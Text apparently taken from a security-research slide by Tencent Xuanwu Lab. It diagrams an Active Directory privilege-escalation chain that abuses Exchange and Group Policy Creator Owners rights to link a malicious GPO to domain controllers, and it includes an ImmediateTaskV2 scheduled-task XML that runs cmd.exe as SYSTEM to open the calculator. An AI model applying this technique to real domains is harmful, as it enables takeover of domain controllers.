 Create OU
EvilComputerOU
Move to OU
Domain Controller
Group
Policy
Refresh
SYSTEM
Pop calc
0
7
8
9
4
5
6
1
2
3
0
attacker
gPLink
gPLink
Default Domain
Controller Policy
Create GPO
EvilComputerGPO
Add to GPO
Member of
Exchange Trusted Subsystem
Group Policy Creator Owners
<ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="PopCalc" image="0"
<Properties action="C" name="PopCalc" runAs="NT AUTHORITY\System" logonType="S4U">
<Task version="1.3">
...
<Principals>
<Principal id="Author">
<UserId>
NT AUTHORITY\System
</UserId>
<LogonType>
S4U
</LogonType>
<RunLevel>
HighestAvailable
</RunLevel>
</Principal>
</Principals>
...
<Actions Context="Author">
<Exec>
<Command>
cmd.exe
</Command>
<Arguments>
/c calc
</Arguments>
</Exec>
</Actions>
</Task>
</Properties>
</ImmediateTaskV2>
Computer Immediate Task
腾讯安全玄武实验室
TENCENT SECURITY XUANWU LAB